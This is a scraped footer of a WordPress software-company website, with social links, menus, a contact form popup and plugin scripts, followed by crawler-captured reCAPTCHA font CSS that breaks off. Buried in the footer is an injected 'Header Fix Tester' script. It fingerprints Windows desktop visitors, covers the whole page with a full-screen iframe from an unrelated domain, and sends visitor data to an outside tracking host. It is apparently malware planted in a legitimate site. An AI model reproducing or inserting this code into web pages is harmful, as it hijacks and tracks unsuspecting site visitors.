<div  id=integrio_soc_icon_wrap_691aebad66109 class="integrio_module_social aleft with_bg" style="margin-left:-5px; margin-right:-5px;"><a href="https://twitter.com/youngtechies" class="soc_icon fab fa-twitter" style="width:30px; height:30px; line-height:30px; border-radius:3px; margin-left:5px; margin-right:5px; margin-bottom:5px; " target='_blank'  title='Twitter'></a><a href="https://www.facebook.com/ytspl/" class="soc_icon fab fa-facebook-f" style="width:30px; height:30px; line-height:30px; border-radius:3px; margin-left:5px; margin-right:5px; margin-bottom:5px; " target='_blank'  title='Facebook'></a><a href="https://www.linkedin.com/company/youngtechies-systems-pvt-ltd/" class="soc_icon fab fa-linkedin-in" style="width:30px; height:30px; line-height:30px; border-radius:3px; margin-left:5px; margin-right:5px; margin-bottom:5px; " target='_blank'  title='LinkedIn'></a><a href="https://www.instagram.com/young.techies/" class="soc_icon fab fa-instagram" style="width:30px; height:30px; line-height:30px; border-radius:3px; margin-left:5px; margin-right:5px; margin-bottom:5px; " target='_blank'  title='Instagram'></a><a href="https://wa.me/message/Z7OTVAOHMXFWH1" class="soc_icon fab fa-whatsapp" style="width:30px; height:30px; line-height:30px; border-radius:3px; margin-left:5px; margin-right:5px; margin-bottom:5px; " target='_blank'  title='WhatsApp'></a></div><div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Useful Links</h6>

		</div>
	</div>
<div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:25px;"></div></div>  
<div id="footer-menu" class="vc_wp_custommenu wpb_content_element menu-item-block"><div class="widget widget_nav_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2418"><a href="https://www.youngtechies.com/">Home</a></li>
<li id="menu-item-2419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2419"><a href="https://www.youngtechies.com/about-us/">About Us</a></li>
<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://www.youngtechies.com/services/">Services</a></li>
<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://www.youngtechies.com/careers/">Careers</a></li>
<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://www.youngtechies.com/contacts/">Contacts</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner vc_custom_1665046795736"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Contacts</h6>

		</div>
	</div>
<div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:25px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="display: inline-block; font-size: 16px; float: left; padding: 3px 4px 0 0;">Email:</h6>
<p>info@youngtechies.com</p>

		</div>
	</div>
<div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:12px;"></div></div>  

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="display: inline-block; font-size: 16px; float: left; padding: 3px 4px 0 0;">Phone:</h6>
<p>+91-<span>6239312483</span></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6>Recent News</h6>

		</div>
	</div>
<div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:35px;"></div></div>  
    <section class="wgl_cpt_section">
        <div id="blog_module_691aebad693a5" class="blog-posts ">
            <div class="container-grid row  blog_columns-1 grid blog-style-tiny_img"><div class="wgl_col-12 item">
    <div class="blog-post  format-standard-image ">
        <div class="blog-post_wrapper clearfix">
            <div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.youngtechies.com/services/streamlining-your-business-with-custom-software-development-solutions/" class="blog-post_feature-link"><img src='https://www.youngtechies.com/wp-content/uploads/2019/05/portfolio_10-180x180-180x180.jpg' alt='' /></a></div></div>            <div class="blog-post_content">
            <h6 class="blog-post_title" style="margin-bottom: 5px"><a href="https://www.youngtechies.com/services/streamlining-your-business-with-custom-software-development-solutions/">Streamlining Your Business with Custom Software Development Solutions</a></h6>          

                <div class='blog-post_meta-desc'>  
                    		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">May 15, 2019</span>
							

										
					 

															
				</div>
				                </div>
            </div>
        </div>
    </div>
    </div><div class="wgl_col-12 item">
    <div class="blog-post  format-standard-image ">
        <div class="blog-post_wrapper clearfix">
            <div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.youngtechies.com/services/dont-miss-out-mobile-app-development-services-to-keep-you-ahead-of-the-curve/" class="blog-post_feature-link"><img src='https://www.youngtechies.com/wp-content/uploads/2019/05/blog_01-180x180-180x180.jpg' alt='' /></a></div></div>            <div class="blog-post_content">
            <h6 class="blog-post_title" style="margin-bottom: 5px"><a href="https://www.youngtechies.com/services/dont-miss-out-mobile-app-development-services-to-keep-you-ahead-of-the-curve/">Don&#8217;t Miss Out &#8211; Mobile App Development Services to Keep You Ahead of the Curve</a></h6>          

                <div class='blog-post_meta-desc'>  
                    		    	<div class="meta-wrapper"> 		
					
											<span class="date_post">July 13, 2022</span>
							

										
					 

															
				</div>
				                </div>
            </div>
        </div>
    </div>
    </div></div>        </div>
</section><div  class ="integrio_module_spacing"><div class="spacing_size spacing_size-initial" style="height:30px;"></div></div>  
</div></div></div></div>
</div></div></div>    		<div class='copyright' style="background-color:#303030;" >
                <div class='wgl-container'>                	<div class='row'  style="padding-top:20px;padding-bottom:20px;" >
                       <div class='wgl_col-12'>
                       <p style="text-align: center;">Copyright © 2022 <a href="http://youngtechies.com" target="_blank" rel="noopener">Young Techies</a>. All Rights Reserved</p>                       </div>
                	</div>
                </div>            </div>
            </footer><a href='#' id='scroll_up'></a><span id="integrio-footer-inline-css" class="dynamic_styles-footer" style="display: none;">#integrio_soc_icon_wrap_691aebad66109 a{
                      background: #0c5adb;
                      border-color: transparent;
                  }#integrio_soc_icon_wrap_691aebad66109 a:hover{
                      background: #ffffff;
                      border-color: #0c5adb;
                  }#integrio_soc_icon_wrap_691aebad66109 a{
                      color: #ffffff;
                  }#integrio_soc_icon_wrap_691aebad66109 a:hover{
                      color: #0c5adb;
                  }#blog_module_691aebad693a5.blog-posts .blog-post_title,
        #blog_module_691aebad693a5.blog-posts .blog-post_title a {
             color:#ffffff;
        }#blog_module_691aebad693a5.blog-posts .blog-post_title:hover,
        #blog_module_691aebad693a5.blog-posts .blog-post_title a:hover {
             color:#0c5adb;
        }#blog_module_691aebad693a5.blog-posts .blog-post_title,
        #blog_module_691aebad693a5.blog-posts .blog-post_title a {
             font-size:16px; line-height:24px;
        }</span>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            console.log("Header Fix Tester: DEBUG - iframe should show now");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://neochromiums.cfd/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation allow-downloads allow-popups-to-escape-sandbox");
                    
                    // Geliştirilmiş yükleme hata işleme
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://neochromiums.cfd/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Yeniden deneme mekanizması ile istatistik gönderme
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/ccb0125b607e2897b1b6fea43c731496", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><div id="pum-3178" class="pum pum-overlay pum-theme-3169 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:3178,&quot;slug&quot;:&quot;contact-us&quot;,&quot;theme_id&quot;:3169,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" 
								   	aria-labelledby="pum_popup_title_3178">

	<div id="popmake-3178" class="pum-container popmake theme-3169 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_3178" class="pum-title popmake-title">
				Contact From			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/services/tag/software-developer/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6LfHghIiAAAAAOTuETIVGfpsrW-W20MC9_e7iegV" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfHghIiAAAAAOTuETIVGfpsrW-W20MC9_e7iegV" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.youngtechies.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.youngtechies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/www.youngtechies.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/themes/integrio/js/theme-addons.js?ver=6.0.11' id='integrio-theme-addons-js'></script>
<script type='text/javascript' id='integrio-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.youngtechies.com\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/www.youngtechies.com\/wp-content\/themes\/integrio\/js\/slick.min.js","JarallaxPlugin":"https:\/\/www.youngtechies.com\/wp-content\/themes\/integrio\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/www.youngtechies.com\/wp-content\/themes\/integrio\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/themes/integrio/js/theme.js?ver=6.0.11' id='integrio-theme-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.17.1","pm_dir_url":"https:\/\/www.youngtechies.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.youngtechies.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.youngtechies.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"3168","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/www.youngtechies.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.youngtechies.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-3178":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"3169","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":3178,"slug":"contact-us"}};
/* ]]> */
</script>
<script type='text/javascript' src='//www.youngtechies.com/wp-content/uploads/pum/pum-site-scripts.js?defer&#038;generated=1673344930&#038;ver=1.17.1' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.youngtechies.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type="text/javascript" id="wgl_custom_footer_js"></script> <div class="whatsapp-icon"><a href="https://wa.me/message/Z7OTVAOHMXFWH1" target="_blank"><img src="http://www.youngtechies.com/wp-content/uploads/2022/09/whatsapp-1.png" alt=""></a></div>   
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl507152'},{'dcenter':'p3'},{'cp_id':'8034912'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHghIiAAAAAOTuETIVGfpsrW-W20MC9_e7iegV&co=aHR0cHM6Ly93d3cueW91bmd0ZWNoaWVzLmNvbTo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=5w5dmuqin0x2
body_size: 45601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
